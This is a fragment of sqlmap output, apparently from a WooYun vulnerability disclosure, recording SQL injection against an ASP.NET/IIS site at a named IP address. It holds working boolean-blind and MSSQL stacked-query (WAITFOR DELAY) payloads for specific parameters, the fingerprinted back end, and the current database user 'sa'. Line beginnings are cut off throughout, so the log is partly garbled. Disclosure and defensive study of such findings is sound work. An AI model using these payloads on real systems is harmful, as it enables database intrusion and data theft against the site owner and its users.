 sqlmap
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: bacqr=-8649')) OR 7994=7994-- &sfzh=111&bahth=111111
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: bacqr=111'));WAITFOR DELAY '0:0:5'--&sfzh=111&bahth=111111
-
0:58:13] [INFO] the back-end DBMS is Microsoft SQL Server
b server operating system: Windows 2003 or XP
b application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ck-end DBMS: Microsoft SQL Server 2008
0:58:13] [INFO] fetching current user
0:58:13] [INFO] resumed: sa
rrent user: 'sa'
0:58:13] [INFO] fetched data logged to text files under 'C:\Documents and Se
gs\Administrator\.sqlmap\output\222.135.76.130'
] shutting down at 10:58:13
\Python27\sqlmap>
www.wooyun.org